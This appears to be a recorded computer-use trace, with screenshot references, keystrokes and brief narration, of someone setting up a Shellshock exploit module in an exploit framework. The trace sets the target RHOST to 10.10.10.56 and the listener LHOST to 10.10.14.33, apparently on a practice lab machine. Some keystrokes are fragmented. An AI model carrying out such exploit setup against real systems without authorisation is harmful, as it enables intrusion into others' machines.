
type("show op")

key("Return")

Set RHOST to 10.10.10.56 for the Shellshock exploit module.
type("ser")

type("T")

type("e")

type("R")

type("HOST 1")

type("0.10.10")

type(".56")

key("Return")
type("set RHOS")

Set LHOST to 10.10.14.33.
key("BackSpace")

type("LHOST 10.10.14.33")

double_click(49, 485)
